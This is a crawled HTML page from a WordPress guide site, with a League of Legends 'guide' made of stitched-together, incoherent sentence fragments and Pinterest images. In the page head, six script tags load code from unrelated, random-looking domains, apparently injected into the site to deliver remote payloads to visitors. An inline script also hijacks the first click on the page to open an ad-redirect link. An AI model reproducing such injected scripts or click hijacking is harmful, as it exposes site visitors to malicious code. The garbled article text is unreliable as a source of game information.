

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/league-of-legends-guide-reddit/
body_size: 12991
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>League Of Legends Guide Reddit &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768677169' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1006798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/league-of-legends-guide-reddit/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1006798' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fleague-of-legends-guide-reddit%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fleague-of-legends-guide-reddit%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1006798" class="post-template-default single single-post postid-1006798 single-format-standard nothing-personal-body-contents item-with-id-1006798">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1006798" class="blog-element-type-1 single-post post-1006798 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-league tag-legends tag-reddit">

    <div class="blog-item-date text-center">
        <span>December 23, 2020</span>
    </div>
    <h2 class="blog-item-title">
		League Of Legends Guide Reddit    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/9a6ac9d9753d4677b5198d0942a4e17d-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Cutting a burning swath through the darkest places of the world, kassadin knows his days are numbered. Wild rift patch 2.0 update.</p>
<p><a href="https://i.pinimg.com/originals/94/e6/07/94e60787d1d728c271fd4741dc44b404.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/94/e6/07/94e60787d1d728c271fd4741dc44b404.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League Of Legends </p>
<h3>League of legends, often just called league or lol by fans, is widely loved despite its very.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/ea/05/b9/ea05b957de2df30bb7611e83e759b468.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>League of legends guide reddit</strong>. It&#039;s impossible to go onto twitch and not see league of legends streams dominate at. Equipping your champions with runes can make them more powerful and more. January 5, 2021january 5, 2021.    </p>
<p>     The five best league of legends stat apps, tools and websites. He is currently ranked grandmaster as an adc and his favorite champion is ezreal. Are you trying to figure out which role suits you?    </p>
<p>     With 100 million users playing every month, league of legends is the largest game there. Say goodbye to the old glitchy graphics and start to play with 120 fps extreme frame rates! League of legends is a moba, or multiplayer online battle arena.    </p>
<p>     Her abilities scale best with ability power but she performs and scales best on attack damage and uses her abilities for. She is relatively difficult to play and master. With that said, we hope that we provided you with a little light and helped you understand what wave management is, when and why to do it, and how.    </p>
<p>     I want to emphasize that clash is going to be a huge part of this guide. Wild rift 120 fps on memu. Are you new to lol?    </p>
<p>     This guide is about using team compositions to boost your win rates. It’s been one of the most popular games of all time and currently one of the biggest esports. To outplay your opponents in league of legends, you require a lot of strategic thinking and skill.    </p>
<p>     5 yordle champions are arriving in the game in this update. Let’s get into the details of the champions being introduced. Used for summoner lookup, match stats, rune, masteries etc….    </p>
<p>     Here&#039;s a guide for getting started in this massive community game. Second season of league and as an adc main and getting to gold for the first time on a 9 win streak and i lose because some salty katarina main who was taking most of the kills decides they don’t want our jungle to win and ints a winning game. About blog this is a league of legends blog hosting the latest in league of legends news and strategy guides.frequency 4 posts / week since jun 2011 blog nerfplz.com facebook fans 28.5k ⋅ twitter followers 2.5k ⋅ social engagement 109 ⓘ ⋅ domain authority 44 ⓘ ⋅ alexa rank 80.2k ⓘ view latest posts ⋅ get email contact.    </p>
<p>     League of legends is a multiplayer online battle arena, also known as a moba. Equipping your champions with runes can make them more powerful and more. Nov 23, 2017 · 5 min read.    </p>
<p>     How league of legends captures your attention (and your wallet) with its reward system, various character skins and community and competitive aspects, ‘addicting’ doesn’t even begin to sum up this game. Wild rift, it is essential to understand how runes work. This is boosting your win rates in solo queue, this is boosting your win rate in flex, boosting your win rates in amateur league and especially boosting your win rate in clash.    </p>
<p>     January 21, 2021january 21, 2021. League of legends has taken over the world with its addictive moba (multiplayer online battle arena) gameplay and an entire subsection dedicated to fans of this game was formed. Lolking.net the #7 most popular league of legends website.    </p>
<p>     &gt; program files &gt; riot games &gt; league of legends path by default. Screens x february 19, 2021. Mohamed soliman provides a league of legends build guide.    </p>
<p>     Teamfight tactics patch 11.4 notes. Mohamed soliman, a seasoned pro league of legends player, gives you a guide on becoming a better player and gaining elo quickly. Alex is a rutgers university student studying communication and primarily plays league of legends in his free time.    </p>
<p>     Alex has been following the competitive league of legends scene since season 3 with his favorite region being the lck. League of legends ultimate scuttle crab guide by: Now it is delivering more!    </p>
<p>     Kassadin vowed to bring her back, combining a. Usually, the folder is located in the c: Wild rift, it is essential to understand how runes work.    </p>
<p>     The finals, the league of legends equivalent of the super bowl, brought in 43 million unique viewers. League of legends is one of the biggest esports on the planet. Other places will either allow anyone to create a guide no matter if they are qualified or not or will make you pay for access to the guides that have been created by qualified players.    </p>
<p>     Set in the league of legends universe, legends of runeterra is the strategy card game created by riot games where skill, creativity, and cleverness determine your success. The rift herald | a league of legends community League of legends guides for beginners written by the best challenger players in the world that you can access entirely for free.    </p>
<p>     In a standard game of league, ten players are split into two teams of five and battle it out on a map called summoner’s rift. Help reddit app reddit coins reddit premium reddit gifts. Posted on february 17, 2021.    </p>
<p>     Press the ctrl key to select all the config and logs subfolders in the lol folder and click on the delete key. How to enable league of legends: New champions in league of legends:    </p>
<p>     Players control and customize a single character, and work with their teammates to accumulate resources and outplay foes. I love this game so much 😉 1. Though once a notorious adventurer, he had chosen to live anonymously and raise a family among the nomad tribes of shurima—until the day his daughter was claimed by the void.    </p>
<p>     Wild rift in the world. League of legends is a very situational game, and you should try to adapt to every game. Memuoffers the best smart controls to play league of legends:    </p>
<p><span id="more-1006798"></span></p>
<p><a href="https://i.pinimg.com/originals/ea/05/b9/ea05b957de2df30bb7611e83e759b468.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ea/05/b9/ea05b957de2df30bb7611e83e759b468.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League of Legends News, Highlights, Patch Notes </p>
<p><a href="https://i.pinimg.com/originals/98/ef/c4/98efc48ab5da9347ae27b1a22aeab807.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/98/ef/c4/98efc48ab5da9347ae27b1a22aeab807.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Now I&#039;ve really done it all. </p>
<p><a href="https://i.pinimg.com/originals/25/6b/41/256b41b14db71bb68e8cbd8d6c48810c.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/25/6b/41/256b41b14db71bb68e8cbd8d6c48810c.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League of Legends News, Highlights, Patch Notes </p>
<p><a href="https://i.pinimg.com/originals/40/00/bc/4000bc12912c06dbf7b948108ec58a9e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/40/00/bc/4000bc12912c06dbf7b948108ec58a9e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League of Legends News, Highlights, Patch Notes </p>
<p><a href="https://i.pinimg.com/originals/f9/2f/cd/f92fcd8bd13994832f7f27f83e81b0a8.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f9/2f/cd/f92fcd8bd13994832f7f27f83e81b0a8.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League Of Legends </p>
<p><a href="https://i.pinimg.com/originals/b4/a7/4c/b4a74c1d16842cfb38d370f46bc8b4f3.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/b4/a7/4c/b4a74c1d16842cfb38d370f46bc8b4f3.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League of Legends News, Highlights, Patch Notes </p>
<p><a href="https://i.pinimg.com/originals/bd/a4/21/bda4218a7330a2dc4873cb66b48184fa.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/bd/a4/21/bda4218a7330a2dc4873cb66b48184fa.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Tryndamere chased by a whole team.. See what happens https </p>
<p><a href="https://i.pinimg.com/originals/9f/21/85/9f2185a919cba72335d044167a9cf873.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9f/21/85/9f2185a919cba72335d044167a9cf873.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on League of Legends News, Highlights, Patch Notes </p>
<p><a href="https://i.pinimg.com/originals/ab/17/f1/ab17f10b372fe9b36c646970420980b1.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ab/17/f1/ab17f10b372fe9b36c646970420980b1.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The only good Ivern play i will ever have https//www </p>
